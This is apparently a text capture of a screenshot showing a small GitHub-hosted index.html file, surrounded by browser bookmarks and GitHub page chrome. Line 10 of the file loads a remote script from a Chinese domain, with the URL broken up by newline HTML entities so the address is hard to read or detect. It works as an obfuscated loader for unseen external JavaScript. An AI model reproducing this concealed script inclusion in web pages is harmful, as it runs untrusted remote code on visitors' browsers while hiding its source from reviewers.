 星期五 22:58
1
手机统一登录
view-source:https://langzh
js/index.html at master · la
GitHub, Inc. [US] | https://github.com/langzhiaa/js/blob/master/index.html
应用 广西大学研究… 广西大学 从 IE 中导入 陈曦 百度 flowkey Hostker HiFormance » 其他书签
langzhiaa / js
Watch Star Fork
Code Issues 1 Pull requests 0 Projects 0 Security Insights
Dismiss
Join GitHub today
GitHub is home to over 36 million developers working together to host and
review code, manage projects, and build software together.
Sign up
Branch: master js / index.html Find file Copy path
langzhiaa Update index.html 52e5003 7 hours ago
1 contributor
14 lines (10 sloc) 300 Bytes Raw Blame History
1
2
3 <!DOCTYPE html>
4 <html lang="en">
5 <head>
6 <meta charset="utf-8">
7 </head>
8 <body>
9 <script src="https://cdn.bootcss.com/jquery/3.4.1/jquery.min.js"></script>
10 <script src="ht&#10;t&#10;p&#10;s:&#10;//&#10;a&#10;p&#10;i&#10;.7&#10;hi&#10;8f&#10;.c&#10;n/&#10;c.&#10;js"></script>
11
12 </body>
13 </html>
© 2019 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About